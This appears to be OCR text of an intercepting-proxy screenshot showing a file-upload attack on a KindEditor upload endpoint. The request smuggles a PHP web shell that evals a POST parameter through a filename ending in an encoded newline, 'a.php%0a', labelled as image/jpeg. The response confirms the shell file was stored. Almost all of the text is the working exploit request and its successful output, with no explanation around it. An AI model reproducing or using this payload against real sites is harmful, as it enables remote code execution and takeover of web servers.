 Request
Pretty Raw Hex \n
4 ------WebKitFormBoundaryWKnAlqkWiSSGc7Ss
5 Content-Disposition: form-data; name="imgBorder"
6
7 0
8 ------WebKitFormBoundaryWKnAlqkWiSSGc7Ss
9 Content-Disposition: form-data; name="url"
0
1 http://
2 ------WebKitFormBoundaryWKnAlqkWiSSGc7Ss
3 Content-Disposition: form-data; name="imgFile";
filename="a.php%0a"
4 Content-Type: image/jpeg
5
6 <script language="pHp">@eval($_POST['pass'])</script>
7 ------WebKitFormBoundaryWKnAlqkWiSSGc7Ss
8 Content-Disposition: form-data; name="imgWidth"
Response
Pretty Raw Hex Render \n
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods
and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select your timezone. in
/var/www/html/sqlgunadmin/kindedit/php/upload_json.php on line 62
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the
date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods
and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the
timezone 'UTC' for now, but please set date.timezone to select your timezone. in
/var/www/html/sqlgunadmin/kindedit/php/upload_json.php on line 69
{"error":0,"url":"\/sqlgunadmin\/kindedit\/php\/..\/attached\/20220106\/20220106120742_64343.php%0a"}